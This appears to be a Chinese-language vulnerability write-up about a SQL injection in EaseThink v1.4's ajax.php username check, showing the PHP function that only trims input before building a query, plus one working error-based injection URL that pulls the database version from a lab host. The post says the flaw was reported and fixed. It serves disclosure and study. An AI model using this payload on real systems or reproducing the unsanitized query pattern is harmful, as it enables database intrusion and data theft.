

*本文中涉及到的相关漏洞已报送厂商并得到修复,本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担。在注册的时候,输入用户名后台会验证用户名是否存在,当然是通过ajax去验证的也就是ajax.php。很多程序多会忽略这个导致存在SQL注入。

* 验证会员数据

*/

function check_user($field_name,$field_data)

{

//开始数据验证

$user_data[$field_name] = $field_data;

$res = array('status'=>1,'info'=>'','data'=>''); //用于返回的数据

if(trim($user_data['user_name'])==''&&$field_name=='user_name')

{

$field_item['field_name'] = 'user_name';

$field_item['error']=EMPTY_ERROR;

$res['status'] = 0;

$res['data'] = $field_item;

return $res;

}

if($field_name=='user_name'&&$GLOBALS['db']->getOne("select count(*) from ".DB_PREFIX."user where user_name = '".trim($user_data['user_name'])."' and id <> ".intval($user_data['id']))>0)//这里的$user_data['user_name']的值就是用户名提交过来的值,这里只是过滤了空格。所有存在SQL注入漏洞。

{

$field_item['field_name'] = 'user_name';

$field_item['error']=EXIST_ERROR;

$res['status'] = 0;

$res['data'] = $field_item;

return $res;

}



Exp:

http://192.168.9.109/easethink_free_v1.4/ajax.php?act=check_field&field_name=user_name&field_data='and/**/(select/**/1/**/from/**/(select/**/count(*),concat(version(),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)%23

1245

1245

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?